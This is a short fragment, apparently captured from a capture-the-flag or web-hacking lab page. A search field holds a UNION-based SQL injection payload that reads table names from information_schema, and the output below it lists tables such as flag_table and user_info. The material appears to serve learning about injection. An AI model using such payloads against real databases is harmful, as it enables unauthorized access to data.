 User ID nor%' union select table_name,2,3,4 from information_schema.tables where
Showing: All result
Sort By: Relevance
ID Level Rank Point Rate
normaltic 52 4200 98%
flag_table 2 3 4
plusFlag_Table 2 3 4
user_info 2 3 4